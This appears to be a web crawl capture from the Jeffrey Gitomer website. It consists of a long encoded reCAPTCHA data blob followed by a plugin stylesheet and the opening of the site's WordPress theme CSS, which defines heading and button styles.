Khw4nDiDjDiXImRMOnwoXCqDfDpj8QwoPDosK9w6LCsMKJI1nCncK0wo0hw4TClMOTw7HDnnrDuMKKwpzDpjTCq8KUw6XDm3/[base64]/DsMO9CsKEFwzCjnnDhcObw5rClGLDkcK2D8Ofw5PCmxAvFz/CjyYFwpHDksKjOMOZZcKqQ8KrwrvDnCbCgsOOwrbDrMKRN25Mw7fCr8O0wrrCjCImbMOuw4/Cn09Zw7jDp8KZwr3DtMOuwqbDuMO/[base64]/DnsKkwoZEGjp9Z8OWw6o1aRR/BGMGLmbDmcOxw5chIMOow6Mdd8OHX0bCtEfDrsK4wrrDvXtdw6/Cp1JhG8KNw7fDllwtOcOeeXbDkcK2w7LDrcKgKsOWYcOKwq/ClxTDswRhHG7CsMK9DcKlwobCplDDucK+w7hew7DCqkzCp3/Cg8OydMOAwpU1ecOUw5vDjMOIw4piwojDpyzCkjhhVh8vEF8/[base64]/DrsOzwrVqTcKPw4lTw4XDucObw4ZRG8OtWyTCjsKVwrkcJ8K3w5LCqMOiT8Kyw6Zsw5ZTw61swp7DmcOfw6o/w6/ChX7DlU57w6/DoHDCuBVgdWPCu3jDg8Obw5bCsnPCu8Ktw4vDulzDncOkcMODw5DCiMOdVxZnwq3CpsOFQU3DgX52wqnDqg8CwowtAF/DjzVaw507ECfDmhnDrUjCsUJ9eAQZFsOMw7tnL8K6OQfDocO6wrPDrsOEQMOxQsKIwrrDgnvDusOCcHMnw6DDqhPDn8KVE8OYHcOJw7DDssOZFcKVw6zCh8OIR8Oyw4zCucK+wpXCmcOefTN2w7/CmVnDp8KKwp9Bb8KEwpALYsO7XMO/BivDqcO1GsOtLcOqw5RBHsOUwrfDn3lhw4wWFSoJCcO1chvCo1NWR8OyW8OAw4bDlSzCkGrCpX0Cw7/Cn3guwonCmC5oFgfDusO2w4V8w5d3FwXClihpwqvCrTwVFmzDhcOow7fDljsUe8OZw5NCw6zDhsOHw4vDg8KLYcK3wrsdFMKuU8KdMsKdPXEYwqjCmMKmbsK8eR1iUsOxAy/DrMOgw5V9bjnDkgjCtDfCvsO6w4jDtgXCugnCrcOTw7siw7wCwp4jwrTDp8O+w7LChGFow4pfPS/DpcKgw51OBCNacV97FzzCocKyDgwkCFlWTMOCI8KNO8K7axrCq8OtKRXClsKoJMKBw6bDnxxRLSMfwoAFG8O4wrjCqj85UcKGVHPDm8OKwrMGwq8jF8KEBxrDuwjCgycvw6N4worDmcKRwo/[base64]/[base64]/[base64]/bhBBwqPDscKHw4fDvGMlw6EOw47DvMOYw5kCw6XDucOpd0AHwr13ZDFcwqnCqmtqbcOnw7DCoFESUmTCh3VCw4bCo2ljw6TCh8OxVi9lXyHDjSDCiCsWbmx1w517wrkZEMOHw73CvsKuQncDwoVJeSnClMOGw60fwq9gwrTCgHHCscK/Jh/[base64]/w7Vmw5oiw5AYw4/CpcOyA0zCqGLDhhjCmDrDmcKnwo7CicO0YsO4fcOaZlU+w6R0w5PDlGjDusObGcKlw7xQw5XDn1xuKDHDkTbCtXhNwq3Djy0eKhzDgMK1DDxIw75XbcODOC7Cs35aKcOGw413w6fDvsONMyvCisO2wo5sUcOwTg/Cogciwo4Gw79HBDYew6vDr8Kgw7AAHjhREAnDlMKfBcOlH8Okw5ZmaBRawq8MwqjDjkQpw4rDgMK4K8KJHMKsMsKJbnXCt1NucVzDocKkwrNNAMOLw7LDtcKzRHbCigDDq8OjDcKvwqxUwpvDqMOzwq7DnsOVWcOZw7HCmUEEUsO3wq/CusOMP0nDvBQFAcKafjM0w43DjMKSQl3DvER9UcOlwqhFbGJ1TAXDlMKJw6xgXMO/[base64]/[base64]/wodyw54ew4TDm8K+AGodwp/CrnE2WcKyIMOmHsOrwpnCiXYXYMKAwozCmcOcPH9Xw7LDtsKBwptnYcOlw4TCrB04Q3rDqTTDvMOHw5wdw4DDl8K4wqnDkEXDtEXCoVPDr8O5wqkWw6JoWsOIwrR+Rn47dMKZDlFBH8KpwrRkw7/CgR3DsXDCj0PCicKSw4vCgzrDscK/w7jDnWfDsMKtw4XChiIxw64rw6Akw7gUfyoQGsKMw7YUwrvDlMOAwofDq8KxemrCvsKxajNnQsKRVcOVV8Kkw7VxPMKrwq04IR7DgcKQwoDChUl0wojCuAzDox/CrxwVKChDwrHCtRPCrMK3QMO5wrokFMKcH8O4wrHCvXdIZm0vBMKxw68rwr5+wpZzw7nDhgHCncOkw6xow7LCs1oOw7kJdsKME1bCoMKUw5fDn1XDu8O/wqbCojFKwoFhwps2wrpqw4tdIMOBGUTDv1zClMOnLmTCksK8wqnCu8OTGgFNwqXDhhhXTxTDmXnDgG8rwp9hwq3DlsO1H2lAwoYAY8KCG1HDh25FM8KRwrLDjW3Cj8KJwpQjeyjCtFBZA3fCvX4kw4fDnUNqw4/CgcOwejDCu8OYw4rDrhlXFGB9w6VqNEPCtTYywpbDvcK5wpfDgjrCgsOGSW7Cmw3Cvgg9STYcwqlVcsOZHcOBw4HDvQDCgl3DqVFUTFQgwr8YL8Kgwo1Dw5cJHmBhFcKNJlzCg8OnZXE+wo/DkFnCtmjDkxLCkBlieFFew4gRw4DCmyPDv1nCqcOjw7krw47Cglg6SytywoXDvl8yMGU3MCXDj8Oew6kbw69mw5s/b8KrDMKFwp0ww5UdHnfDucOFwq1gw67Cmm4RwqN6RsKOw6zDpcKPacKXPnbDi8Kpw7LCrCwlQGc/wrIIEMOWMcK0WCfCv8Omw4XDtcOnLcOXL1kmNW9gwqDCtz8ww4rDv3nCulwqwqfCt8Ojw6zDshvDrsKHQGVTEcOvw4TDnEZfwo/DtMOAwrXDnsKzOBLDlU1qJStCXxDDrlzCli3DvkI6woM9w43DjsOBamwJw4jDg8OVw5cecVrDm8KlesOpVsOVNcKjwoxdJms1w4xkw4HDmgXDksKhbsOOw4jDhMKIw7fDsVNkZGhaw6V6H8K0w4suFifDlD3CicOFw4DDmcKbw7zCncKfEXHDqcKwwp/Col7Du8OgAHbCscOEwq3DlnXDkUAnwq8xw7DDt8OgGXIaBlnCkMOPwoPCvMKzUMO8TMO6LsKvQsKFFMOyegbCvFNuPsKwwp3Dj8Kvw73Ck0A7bsKIwrTCjcKmdG84w5HCn8KnAwPDoXYoDzfCqjQ4NMOhXSrDvkgXQU3CtcKbXAPCsUYSwpJ+PMOhOcK1wo/[base64]/DicKxw53CqMOOBWjDjzzCg33DssO/PsO5exlAZ2RKwo/[base64]/w5BKwozDmsKRfGFzJsOEQF3Dvk91BcKTMi7Co8OMwoBSYD/CrnbCqWTCgynDthYEw5dewo/Cg0bCvCpvd8ODd39zw73DtcK7MFTCqG/CisO6w4Upwrk6w48CRyjCmgPCjsKBwrB1wpggNn4mw5JDFsOpUsO7Q8K0wrFIw7TDvzAYw7zCisKrAjzDqsKqw6ZOwpvCi8K3LcOqW1XCin/DmiPCk0/CqhDDk1tkwpFkwqjDlcOgw5sgwod9EcOiDSl2wrDCsMO6w6/DvDFDw6ITwp/[base64]/[base64]/ZyNuwqnDrMOnwpJYw7fCixHDucO1w63DiMKTw4PCjMOxw50ULSVAYDfDsGF0w5Uuwol5O1NEMX7Dt8O3w7fCs1bCnsO2EQ3Cuz7CicK/[base64]/CvV0qw7/CqjbDscKiw7pOUy3CgMKVKyjDncOfT2/CjiTCmkIwRcKqw43DsMKdwotJCsK7W8K7wqM0w7HCgmNcb8OBYsOVSQ8CwqHDqXp5wr02CMK9bcOxHHzCqk03CsOZwq/CqBHCusOLX8ONWnIwM1E0w6NCIQXDsDsrw7PDoVnCsFh+LivDuS7DisOxw4Uww5DDqcK2NMOqHyNKA8OqwqA2PmrDlcKxIMKOwqTCsjRmMcOtw4k0UsKRw7opdS9AwpJyw7LDjUtEUcOhw53Ds8O5I8K1w7RgwqZHwqF7w55jKTlXwofCgcOZbgTCgT4/UMKrNMOyCcKlw7E8ER/DgMOowpjCvsK4w77ChjbCqxDDlADDoVzCpxnCgsO2wpjDr2HCkERtb8Klw7LCvx3CtWLDulofw5cUwqLCucKpw4/[base64]/ClyzDkMO6McKoCwwFw6wow6JUK0vCrQFqwqgcw716PnBVaMO/JsKVTMKnE8Kgw7p7w7HDjsK5BXzDkDpKwpknMcKNw7bCikBJXUDDrDnDuR9mw6TCgEs3ScOrZzPCqE/DtzxUJWrCu8ODw4gELcOqLMO5wodXwo89wrMSMCFuw7zDhMKTwpPCtVEYwpXDkXJRLyNdeMOTwqXCiDjCnzFvw63DswsOb2IIP8ORPyjChsKzwp/DvcKhOlTDpg0zSsKXwod4QVbDqsOxwqVpIWcITsONw7DDpnHDo8OPwoMpVkbCgHpYwrALwoR6WcOwEBvCrX7CrMOmwqIhw7FZAxTDlsKvfnbDsMOlw73CsMKBWjcnI8K+wqrDjE0NdhQgwowWXUDDhX/DnB5cUMOsw7INw7/[base64]/ChAXCrcOSwpXCmMKhw69NKC3CrcOGUMO4VmLCgMKGwp/CrRAtwoXDkFUvwpjDqSBowpjDusKNwoJywr41w7/DlsKfZsOOwoXDuW1pw7kMwp1Ew7TDqcKfw5svw6xOIMK9IjLDsQLCoMOIw6Zmw600w4Nlw5wRbRUHLMK2AsOZwqIHMVjDri7DhsOTQnMtBMOqG2phw7gvw6fDjsOrw4/[base64]/woUXEhJhwofCk0YWw7rCkhlnwqvCmll3w7ccwqnDjgd8w4oew4jDpMOaaGrDj1t0b8KmEMK3wr3DqMKRbhVfa8Onw6zChn7DrsKQwovCq8OAR8K1SG4KYX8xw6bCm2Zuw7jDncKSwqRVwq8IwobCvwzCmMOpfsKAwrJ4WDEeKMOtwpIWw5rCjMO1wpNmIsOmHMK7an/DrsOMw5jCggvCocK5IcOqYMOwKEdFWAYOwpx2w5JMw4/DlUDCr0MKJ8O0dRTCsn8vecOuw6TDnmhPwqzChT9HQW7Cvm7DnhJhwqh6UsOkTjZuw6MHFzM1wrDDq0/[base64]/DgQbDusOeDmbDnWl1fnA3w4/[base64]/DhAoWw63CtMOswqVYw6bDksKJwpXDhk8SMMORwrzCicKFwolvQcOFUnLCksO7GyzDiMKDYsK7XQYvcVVlw7oNcmVcfcODYcKAw7nCq8K4w6kLU8KMQMK/[base64]/[base64]/Cs8KIw4PCigJqJMOPw5sWX0HCk8KsKzU+w6U8LsOtbQVAYsO6wqNresKPw6fDqFXCicKOw5I2w79SeMOew4IAb24kczxAw4YaTA3DtFA+w4zCusKnW2UJQsKxB8KHNi4IwrLCmXhTcjtXBsKzwpfDujIqwox/wqd+MBTClQrCncKEaMKFwpfDk8KEwoHDm8OHawTCvMKOXC3CjMOvwrJJwoHDkcK6woVITcO2woV4wrY1woXDq384w6prQMOpw5kyP8OFw6bDscO4w54pworDvcOlfMKUw694wqLDqi0iL8O5wpIxw6/[base64]/Cs8KLOC3DujV3e8KKwrjCgMOFw6/DnsOjw61Sw5/DosKMwrJpwozDt8K2wo7DpsOcYh0ow6bCq8O/w4zDjHs6EjxEw4LDq8OVHEDDin7Dj8O1SkrDucOcYsOHwoTDusOSw6LCucKWwoZNw4YiwrVWw4XDuFLCjl/[base64]/DjXrCqcOEw7jDkFrDicOOZC3Dmw5vw6dDw5trwqTCvsKzwp4sPMKkQkfChGHCtzTCpR/DhX4Yw4DDksKAZCwQw6UiW8Oow4oIQcOsY0QmVsK0A8OVXMO8wrzCunrCjHgXFsOcFz3CiMKlwprDi0VnwpRjPMOeE8OAw6bDix5xwpLDkS9XwrbCoMKvwq/DosKhw6nCg03CliZyw7nCqCXDocKlOUAkw7fDoMKjIXzClMKcw5oWER7DrmLCncK0wq/ClTIQwq3CsRrCgMOEw7gxwrRJw5nDkRUQOMKmw5vDkmITI8OAccOxAhDDhsKfZTPCisK4w741woBRCx/ChcOqwqIvUMOqwp0hYsOvdsOuM8OxEilZw5c6wp9YwoTDpGTDqk7CgcOCwpDCp8K0N8KLw4/CnRfDj8ONBcOaVhI7PgohF8K3wqjCgwQ9w5/Ch3rCrg7CsVtywr3DqcKHw6hyElgrw4/CiHHDr8KPO2Qsw4N8TcKnw6c4wox3w7LDhG/DrRFEwoQMw6QgwpDDmcKVwrTDp8Ksw4IfG8K0w7DChRDDjMOtfX3Cv2LCkMOGHh/CmMK8ZHnCp8O0wpIuKS8bwq/DmHE7TsOdesOdwobDoD7CmcKlUcOjwp/DhyojBAnCugLDqMKfwodqwqfCjcOswpnDsjjDgcObw7HCny8Ewo/CkQrDi8KEIwgMBBjDssOjeTzCrcKSwrk1w6zCvUUMw7FTw6HCiFDCu8O7w6bCtcOyH8ORDcOQKsOdL8K2w4ZWFcOBw6/Ds1RIfsOrMMKFW8OtNsOsMALCuMKWwp0meDLDkTjCkcOpw6bCjDUnw7lLwpvDojjChEB0wpHDjcK0w4jDsG14wqxBNsO+F8OFwp4feMKWLgEjw5DCgVLDmMKpwqg2A8K7IAMcwoIwwqcNCGTDnXMfw5U/wpBIw4vCuS3Cp3Ubw5zDix09F3fCjClNwqrCnmrDp23DocKOQEMrw7HCri7DoRDDp8Klw5fCjcOCw7RowoFTGyfDpmhiw6PDvsKMC8KNwozCv8KUwr4UDcO7Q8K8w7d+wph6ezgmTjnDqMOaw7HDnyvCjlzDmmHDvEgofHEUbwHCmcKDTWc5w4/CoMKlw6UmOcOGwoRvZBLCsm8qw5/CscOfw57DnQoJbzXDk3h3wrVQEMOawrrDkCPCj8KIwrI1w6EDwrxhw7AMw6jDusOXw4bCiMO6AcKYw5lnw6nCsA0AUcOZXcKqw4bDucO+wqXDosKgO8K8w6zDsHQQw6Jqwr1rVCnDo1LDqhNceBA4wohHF8OWbsK0w7MWUcOTOcOKOTcTw67DssOaw7/DkxDDqU7Dky1Uw4hyw4V6wobDnndKwr/Dg0o3DMKawrxZwp7Cq8Kbw5otwo04AcK/XlLDnVdWO8KPNzM+wqHCrsOiYMOab1YywqZIZMOPMsKUwrE2w43CoMOnDg4Gw6NlwrzDph/[base64]/CssKww5nDpsOBw7bCnT5Rw6kpS8OFdjHCkGXDr3AAw50yKmBBL8KUwrAUIhEoPCLDqi3Dn8KtF8ODMWbClg5uw4ofw4DCjVdsw5ILRwrChMKewrQow7jCo8K7WlQBwpHDjcKHw7dHN8O2w6xWw7vDpsOUwpQHw7tPw4DCosO/bEXDpgHCtMO8S1dWw5tnOWvDvsKSIcKjwo1Vw5JAw4fDt8K+w5Ubw7bCtcKfwrTCoW8laAvDk8OJwr7Drk89w7p/wp3DinshwpLDonbDvMOmwrNkw5/DrcKzw6EMeMKZB8K/wqHCu8K1w69rCFsow5AFwrjCtBLDkmEETSISO3LCqsOVTsK6wr4jCMOIVMKDXjNNWcO9LhwcwptHw4I4ScKoUcOYwoTCnmDCp1ZZR8Kzwq/DjgMZecKoF8OGa3kjw5PDosOaFFjDvsKhw4kmcAnDgMK4wqR2DsO+YDvCnANpwocrwr3DqcOZQcORwoHCqsK5wo/[base64]/wq/DicOGw6/DokEQQMKnVcKbPsOYw5V1J8KFHMKfwojDkFjCi8Ohwo1/[base64]/Ch8K0w5pjJcO2W8Ovw6nCnR4xBsKJw7bDkcK+wpgCw5DDkCANW8KYfkoEEsO/w5hVMsK8QsOIHH3DplF8O8OrXHDDtMKpK3PChsODwqbCgcKuScO8wo/DmhnDh8O+w4vCkRjDpkrCgMO/FcKYw4Q0ahVXwrkBAwZEw5vCn8KPw7jDrsKHwoLDm8KpwqJfeMOdw67CocOAw501ZyzDnlwWBkY4w4Y6w59iwqrClXzCoGcBVCTDqcO/fW/[base64]/wr8OwqvCusKXZHbDusKYw7nDuW0CwoYdBcKWwrltZVnDq8K4Pxdhw6TCkQFgwp7CvHTCuhnCjDLDtD4lw6XDj8OfwprClsOqwo0Wb8OWOsO7b8KXOl/CjsKGdCx/wq3Chm84wpJAEXwTY38Gw7TDlcKYwrDDvsOowp1+woVIei9qwq5eWSvDicOew6LDi8K/w7nDkjvCqGJ2w5zCu8O1BMOIZVPDglXDgmrCtsK5RQgqSWXCiAXDoMKzwpFbYw5Nw5XDhREbaGfCj37Dpg8VTwnChMK8SMOuSRNBwrVWEcOww5VvVWAWaMOrw4jCi8KbCQR8w4/DlsKPPX4lUMOjCMOHVwvCtHYwwrnDp8KdwrMlPxHDgMKPAcKJO1DClCPDusKadRIkN0zCoMKCwpQIwoEQG8KsSMOdwoTCs8KrU0ESw6NwbsKcWcKVw7/[base64]/DhcKgw6wVEcOVFMKXwqPDi8OgAMOrbQxrwosQAsO2fMKSw7rDhgInwqQzGyRtw6HDssKVAsKmwoQKw7DDp8O3wo3CpwVFF8KMQsOnZDnDmkTDtMOsw7/DpsO/wp7CicOiPlxpwphfUARAR8OfegLCh8ORSMK0asKrwqXCsSjDpQ0qwr5Uw4NMwq7DkWxFMcOtwqrDl2Ycw55FOMKWwrPCp8O0w6RqTcKwIiczwr3Dp8K/[base64]/w6/DhWInw6Mrw5Q7EUkOVipAwpvDi3TCuFbCnxDCph/DjGLDvgHCt8ONwpgjIE/Dm0puCMOewrNEwpDCs8KXwrE/w6gJAMKfY8KMwpUaHMK4woLDpMK/w6lGwoIpwqggw4V8MMOJw4QVEjTCr3wsw6bDrSTCpsOBwpZwOFDCoHxiwrx4wps/HsOXSMOEwoMiwpx+wq5RwoxmO0zDtgLCmiXCpnlkw4vDu8KdTcOBw5/Dv8KSwqbDrMK3wonDs8KQw5TDosOEH0FvblRVwpvClDJHKcKFIsOOD8KYwqQswqfDvgJLwq8MwphYwpBsfGcrw5QUYHguKsK3DsOSB0Z0w4rDq8Oww7jDiBESc8OPVz3CrcOeM8KoXk/DvcO5wocTCcOMTsKuwqA3bMOUU8Kow642w6Jowr7DiMO9wqLCvh/DjMKEwohYJcKxO8KjZ8KqdmDDl8O4bAtCXBQDw4NJwozDmsOawqpDw5/[base64]/RsO6UsOnbcOmZyLDrWZxwoJ3SsOqITZQVhtBwrbCvMKZNWXDmMOQw7bDnMOVQFo6WSzDucOiWcOEASABAmBBwpzDmxBfw4LDn8OwLiUnw4jChMKNwqNcw58dw5LDnEV0wrEuFjIUwrLDu8KDwrjCvGXDhxpKccK/e8Oqwo7DqMKww6EGN0BVSSkCTcOnacKCKsOuElbCoMKNacKyJMOEw4XCgSLDhCgJTXs/w47Dl8OBOjTCrcKfdnPClcK9UlnDiCjDnVfDmTDCpMK4w6N5w6rCtXxrdCXDo8OoY8K/[base64]/CmQ5KwoHDnFl+w6sRUcKpdsKCdVoLwqspIcOiwo7DrcO8LMOdNMO4wqd/KxrDiMK0HMOYe8KQHyskwrBewqkFTMOhw5vCicO0wrkiUcKDYBw9w6ctw47Coi3DusK6w7YSwq3Ct8OOA8K5XMKfKy0Nw7xzFXXDjcKHORVWw5LCpcOWZcOjD0/CjzDCkmABFMKME8K7dcOZUMO3asOPOcO2wq7Cgg/DilnDmMKLP1/CokbDpsKCX8Kjw5nDusKBw64xw6rCnTpXN1vCnMKqw7LDoxzDg8K0wrQ/[base64]/CpsO3BSpMw4wSw49qw5bDusKmw71eBcOXw6haw6cqwp3Ch0nCunnCmcKew4DDm1XCqMOVwojDuwXCosOPFMKQPSLCpS3CqXPDrsOUJnhkwpTDkMOaw4sfCydCw5DDrnHCg8OaYj7DvsKFwrPCnsKkw6jCmcKHw6xLwrzCqhrDhX/CpwTCrsK5FETCkcK4AMOfE8KjP1o2w6zCj2nCgwVQw4fDkcOawp9RIMO/ey1/X8Oow5g1w6fCg8OXEsKSeBd/[base64]/Jl5mbcKtwqfCpwjCoifCqcOAw4M3w51qwpg+OMKWd8OHwr48HD4UUQHDkXwgSsOSwqFMwrfCqcOHVMKuwovCgMOJwp7CnMOpBcOdwqtIYsKdwqHCvMOzwpjDt8K6w758K8OdVcOSwpbClsOMw71Hw4/Dh8O9aUkHIwUDw5t2TGZMw4cZw7IMbV7CtMKWw5ZqwqdOQjrCvMOecADCnxcpwrLCgsO5LS/DoBcvwqHDocO5wpzDk8KUw44pwoVURncOL8Odw5TDpBfCszNORSbDp8OrfMOUwobDkMKxw7LCqcKJw47Cpy5ywqljK8KuYMOLw5/Cn0Abwq4gT8KIKsOFw5LDjcO1woNbZcOXwoEPAcKvcRJBw4HCrMO7w5HDhw8heVZqUsKuwo3Dpz5aw5wYUsK3wrptQMKnwq3DvmB7wqodwrYgwoILwrnCkWvClcKRERzCvWHDscOcF13CucKRagHDusO/eFktw6DCtXTDnMOTZsKDZz/CnsKQw73DmsKDwoDDpnQ6azx2XcK1UnlOwrhvUsO4wpNtD0t5woHChTIXYxh0w6nDjMOTEMO9w41qw6N1w4MRwrLDhno4emlMGiQpM0fCo8O8GXMMPFTDoWDDixPDj8ObJ1ZrO1IhYsKYwoTDmVdQOQYPw4/CvMO5ZsO2w7oTNMOrYFM1CgzDvsKoGWvCkDlNWsKtw6bCkMKrHMKiHcOOIy3DvcOZwqHDthTDnEZ9Z8KNwqvDqcORw5RLw6Aow53CnGnDqTV/KsOAwonCncKkBThdaMKVw4hSwqzDunvCh8KFH0E0w7YUwrFEa8KNSCQ8cMOlX8OPw5jChAFIwpNdwoXDr0gaw4YHw6vDusK9VcKkw5/DiHJbw4VLBzAHw43DjcKow73DssKzZVTDgkvCqcKaQCooKHPDq8KCJMO+cwttJiIPDHHDlsOtHXEhUlQywojDvyLDhMKtw5hfw7zCnVk4wps8wqVeey3DjsOPFsOEworCuMKZU8OLDMK3LCU7Dyk7U255wrbDpW7Cs0BwZDHCpsO+Jm/Dr8OaaU/DlFt/U8KFV1bDmMKIwr/[base64]/GMKqMmzDg8KmNTBMSkAiRcOIJngNw5oDBsO4w4ZYwo/Cr0QYw67DlsKgw5jCt8K4UcKmLAFiPRQzTiDDosOCKEVRCsKwdkbDssK/w73Dq2EYw6HClcOHfywCwrkFM8KVWMKmQTbCucKrwqAuNnrDicOTEcK9w50lwpnDvxfCoBXDrih5w4Q3wrHDv8OjwpQbDnbCjMONwo3DtDgrw7zCocKzAcKAwpzDhhfDjcKiwr7DvMK6w6bDp8KDwqnCjXnCj8OuwqVIazlpwprCv8OKw6DDtREkAx/CjlRne8KSAMO4w4zDvcKNwrFbwo4RPcOwX3DCkinDogPCp8KnZ8K1w5p9CsK6SsOkwpnCocOiF8ONWMKbw6XCr1swFcK0YyvCvUTDqGHDqkwzw5sMA1fDjMKjwo7DpsK7PcKNBcOjUcKLfMKiFX9Cw4AmaFV2wp7CnMKSD3/DpsO5VMOzw5N1wrBwXMKKwobDosKPeMO6EBjCj8KdJREQUl3DuA0Uw7gWwqPCtsKlbMKNTMKbwpNXwrA7A01oNlbDosO+wrHDhsO+cGobV8OOXCBRw490RihmI8OXH8OPezfDtWLDjnY7wpbDp0nClgTCiWIrw6VtcG4rLcK1D8KqOR8EORdYQcOtw6/[base64]/[base64]/AMKBW8KpRcKZwqh6BsO6w6I/wo/DsiVBwqY/[base64]/[base64]/CpTDDocK+cGPCnMOcVwHDpMONSxYdwqdBwrsMwrPCvnLDucOTw78rWMOiN8OVYcK6H8OWHcKAO8KzFcKEw7YWwqI2w4cuwqZWBcKdf3/DrcKUVHcoZhwgHcKQRsKpG8OywppKWk/Ci3LCulXDuMOiw58lQhXDtcO5woHCvMOXwo3CtMOSw75faMK8PVQmwpPCk8OwaVvCrENJOsK1AzTDhcOMwq1bF8O4wrpZw73Ch8O8D0duw6TCp8O4Z3dsw5XCl1jDgnHDvMOVVMOnIi8Iw5/DqwDDjznDtzl7w6xWLcOXwojDnFVqwrN9w4gDG8Otw54BOiXCpBHDmsKkwox2CcKSwo1lw419wr1/[base64]/[base64]/CrTdcwpsawprDusOBLsOrw6fCoXnCi3sjw5LDiDRvw47DgsKXwp3CgsK0WMO9wpDCmxDDt0nCgDF1w4LDklHDqcK1HmYua8OSw7nChQ9NOifDm8OMDsK0wqbDgjbDlMOuKMO8I0dMV8O7UcO+bgMqWcO0BsKTwobCrsKuwqDDjy0bw4F3w6/CkcOTC8K3f8KXE8OmO8OHf8Kpw53DvmbCkEvDhXJuC8Knw67CusKpwp3Di8K/[base64]/[base64]/CksOUXF/ChMOzw4zDl8Klw7AkaMKcLsKpJMO3aVYUw5ItNgfCncKOw5ovw6caJywUwrnCvT7DmcOEw49Ywox1asOsEMKjwpgVw7wHw5nDuhjDpMKyHQZdwrXDjgjChSjCqlzDnl/DnjHDoMOlwrdFK8O9cWVae8KzUcKYPjNYKg/CjizDqcOLw5HCsi9xwr03ViADw4sUwqlLwq7CnmnDjVZBwoE2TXLDhcKqw4fCkcOnB19aMsKFTSQswodVNMKiHcKoI8O6wpRDwpvDs8Kbw54Aw4NLXcOVw4DCmFDCs0puw5/DmMK6P8Kuw7oyD3zDkyzDqMKJQcOSGMOgbDHCtXRkTcKNw63Dp8OZw5Qewq/[base64]/CsXBTH0gNw5zDkDJNw61ywpNZw49CLcKQw4/[base64]/Ck8OVw4QHYEnCmMK/wpUPwqfCjVdYc3rDnXDCj8OWd1jCsMKkLENQI8O3MMKpBsKcwpJdwqvDhAVRfcKaLcOLD8KaOsOkWifCiGrCoEvDhMKFI8OQP8Kkw7R7RMKfdMO0w6giwoIiHE8pZsKBUR/[base64]/T1/[base64]/[base64]/wrDCjsOhwoNyUm/[base64]/CqUoYw7LCh8KcwoAWM8KuQMKgw6gZw492w6XDnsOLwrp6PF1mCsOLCShNwr4qwqxDYXpiSUvDqUHCocOSw6RlOzENw4bCocOGw551w4vCl8OfwpQ/R8OJX1/Diw4jCmzDg3bDhcOgwqFTwqJSeiFrwpHCjgFmWVBrecODw57CizLDscOOCsOvGwc3W2fCmmDCjMO0w7zDgx3DmsK1CMKAwqIzwqHDmsOLw7F4O8OaBMOuw4DCsTJKIwXDhyzCikfDmsKMQsOWcjABw6AqfWrClcOcAsKCwrd2wpQmwqlHwo/DlcKsw43DnE0uakHDncOVwrPDosO/[base64]/CqjHDpcOMS8Kww7rDnQJ3cjPDnmVpbHbCv01swqN/dsOFw7w0Z8KewrdIw6wQF8OgGcKOw7rDosKWwqINOGzDt1HCjGN9UEUnw64RwpPCocK5w7gqZ8O8wpLCtCXCozbDi0fCt8OzwoZ8w7DDosOaK8OvQ8KMwrwLwqIgOj/Dv8OiwqPCosKVDULDicKAwq/CrhEuw7ZKw48IwoJIBycUw7bDicKHCAA/w60IKThoecKWUsO3w7QdMW7CvsOqfkDDoX0eKsOyKFDCqcK+XMOuCWN/XELCr8K/WVwdwqnCllXDicOFCQrCvsKgLCA3wpFZwohEw6s0woQ0cMOSERzDpMKnB8KfdlVIwoLDjFfCksOiwo58w6EYWMOTw6kzwqIPwpjCpsOKwoEeTWR/[base64]/ChGJpwrHDjMOuw41vw7YeDsOER8K2w6bCjAnCj0fDnHXDhcK9RcO/c8OdHMKpLcOyw5BUw5PCr8Klw6jCp8Opw4zDscOLbh0qw71/IMObKAzDtcOqSEbDvXgdVsKiG8KGUcKGw4B5wpwuw7lYw5xFGVMcUW7CtWE+woLDuMKpcCnCiF7DqsOZw484woPCiArDk8O/T8OFJxEBXcOWFMKlbmPDrz7DuQoUZsKCw7TCj8KlwrzDsiLDgMOQw4HDomTClwxOw78pw5xJwq5ow6zDjcKaw5HDi8Kdw4c\\u003d\x22],null,[\x22conf\x22,null,\x226LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gitomer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wRDmj7HFu4HglLFLkNOea97VADzjmLjuO2leus9R46A\\u003d\x22,0,0,null,1,1768828470899,0,0,[60,50,148],null,[213,9,30,34,91],\x22RC-Jg0METPEYaLbjg\x22,null,null,null,null,null,\x220dAFcWeA70fD9zhobAv2Pa-bIgaFsAoTTAGFf8N9W5R1jY7FXsd5h54_hsIUcZ00x6nCxE2uN2Hz8JWshoXCh3SFSBGMGaHJTuyw\x22,1768911271107]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/google-maps-styled/assets/styles/cs-googlemapsstyled.css?ver=1.0.3
body_size: 52
content:

/*# sourceMappingURL=cs-googlemapsstyled.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/themes/gitomer/style.css?ver=10.1.6
body_size: 44705
content:
/*

Theme Name: Jeffrey Gitomer WP Theme
Theme URI: 
Author: 
Author URI: 
Description: 
Version: 1.0.5
Template: x

*/

/* Type
------------------------------------
*/



h1, .h1 {
    margin-top: 1em;
    font-size: 45px;
    line-height: 1.3;
    letter-spacing: normal;
}

h2, .h2 {
    margin-top: 1em;
    font-size: 28px !important;
    line-height: 1.3;
    letter-spacing: normal;
}

.subtitle {
    margin-top: 1em;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.x-btn.x-btn-global, .button, [type="submit"],
.x-btn.x-btn-global:hover, .button:hover, [type="submit"]:hover {
    box-shadow: none;
    background-color: #ab0000;
    border: solid 2px rgba(0,0,0,0);
    border-radius: 30px;
    text-shadow: none;
    font-weight: bold;
    padding: 1em 1.825em 1em;
    text-transform: uppercase;
}

.x-btn.x-btn-global:hover, .button:hover, [type="submit"]:hover {
	background-color: rgba(0,0,0,0);
	color: #ab0000;
	border: solid 2px #ab0000;
}

.x-btn.gradient-button {
    background: #a30000;
    background: -moz-linear-gradient(left, #a30000 0%, #3b0000 100%);
    background: -webkit-linear-gradient(left, #a30000 0%,#3b0000 100%);
    background: linear-gradient(to right, #a30000 0%,#3b0000 100%);
    border: none;
    color: #fff;
}

.x-btn.gradient-button:hover {
    background: #a30000;
